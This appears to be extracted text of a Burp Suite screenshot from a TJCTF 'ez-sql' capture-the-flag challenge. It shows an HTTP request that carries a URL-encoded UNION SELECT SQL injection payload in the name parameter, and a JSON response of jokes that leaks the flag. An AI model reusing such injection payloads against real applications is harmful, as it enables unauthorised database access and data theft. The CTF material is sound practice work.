 Request
Pretty Raw Hex
\n
1 GET /search?name=
%25%27%20UNION%20SELECT%201%2Cflag%20FROM%20flag_766e7578_51ba_4adb_874a_38d332ff068f--&name=x
HTTP/2
2 Host: ez-sql-64981907db9675d7.tjc.tf
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 03 Jun 2023 17:49:27 GMT
4 Etag: W/"27c9e-s+3OnCwIJtgqVyOYJ0MnR+Y2fB4"
5 X-Powered-By: Express
6 Content-Length: 162974
7
8 [
{
"id":1,
"joke":
"What did the bartender say to the jumper cables? You better not try to start anything."
},
{
"id":1,
"joke":"tjctf{ezpz_l3mon_squ33zy_603f8e08}"
},
{
"id":2,
"joke":"Don't you hate jokes about German sausage? They're the wurst!"
}